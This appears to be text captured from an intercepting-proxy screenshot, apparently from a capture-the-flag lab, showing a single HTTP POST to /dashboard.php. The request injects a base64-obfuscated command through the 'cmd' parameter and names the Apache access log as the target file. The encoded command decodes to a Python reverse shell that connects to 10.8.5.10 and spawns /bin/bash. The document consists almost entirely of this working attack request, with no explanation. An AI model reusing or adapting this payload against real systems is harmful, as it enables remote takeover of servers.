 Request
Response
Pretty Raw Hex
\n
1 POST /dashboard.php?cmd=
echo+cHl0aG9uMyAtYyAnaW1wb3J0IG9zLHB0eSxzb2NrZXQ7cz1zb2NrZXQuc29ja2V0KCk7cy5jb25uZWN0KCgiMTAuOC41LjEwIiw4MCkpO1tv
cy5kdXAyKHMuZmlsZW5vKCksZilmb3IgZiBpbigwLDEsMildO3B0eS5zcGF3bigiL2Jpbi9iYXNoIikn|base64+-d|bash HTTP/1.1
2 Host: 10.10.92.110
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.92.110
10 Connection: keep-alive
11 Referer: http://10.10.92.110/dashboard.php
12 Cookie: PHPSESSID=g1lmi9a473lb3ulei016nerjdg
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 file=/var/log/apache2/access.log
Search
0 highlights